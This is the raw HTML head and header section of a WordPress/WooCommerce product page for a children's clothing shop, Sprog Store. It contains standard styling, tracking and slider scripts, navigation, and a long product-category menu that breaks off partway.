<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/36863" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-3-pack-side-snap-bodysuits-2/" />
<link rel='shortlink' href='https://sprogstore.com/?p=36863' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-36863 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-3-pack-side-snap-bodysuits-2 banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
